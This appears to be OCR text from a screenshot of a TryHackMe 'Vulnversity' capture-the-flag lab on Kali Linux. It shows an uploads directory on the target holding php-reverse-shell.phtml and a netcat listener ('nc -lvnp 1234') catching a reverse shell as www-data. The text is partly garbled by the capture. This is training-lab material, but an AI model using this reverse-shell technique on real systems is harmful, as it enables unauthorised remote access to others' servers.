 10.10.214.93:3333/internal/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.phtml 2025-04-19 22:08 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.214.93 Port 3333
ファイル 操作 編集 表示 ヘルプ
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/7DaysHacking/Day5 ×
Google Hacking DB OffSec TryHackMe | Dashboard TryHackMe | Vulnversity
┌──(kali㉿kali)-[~/7DaysHacking/Day5]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.30.207] from (UNKNOWN) [10.10.214.93] 58236
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 U
TC 2019 x86_64 x86_64 x86_64 GNU/Linux
22:17:29 up 11 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
vulnuniversity
$